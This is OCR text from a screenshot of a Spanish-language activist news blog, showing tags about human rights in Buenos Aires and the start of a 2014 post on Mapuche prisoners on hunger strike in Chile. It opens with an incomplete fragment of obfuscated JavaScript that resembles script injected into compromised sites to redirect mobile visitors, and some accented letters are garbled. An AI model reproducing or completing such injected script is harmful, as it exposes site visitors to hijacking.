
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
DD.HH.
,
Estado
,
Latinoamérica
,
Movimientos
sociales
|
Etiquetado
argentina
,
Ciudad de Buenos Aires
,
DDHH
,
featured
,
Parque Indoamericano
|
Deja un comentario
Chile: Fracasa el diA?logo
entre el Gobierno y 4
detenidos de la comunidad
mapuche en huelga de
hambre
Posted on
05/09/2014
por
Coordinación Cono Sur
Los comuneros detenidos en la AraucanA?a cuestionan sus
condenas con el uso la Ley Antiterrorista.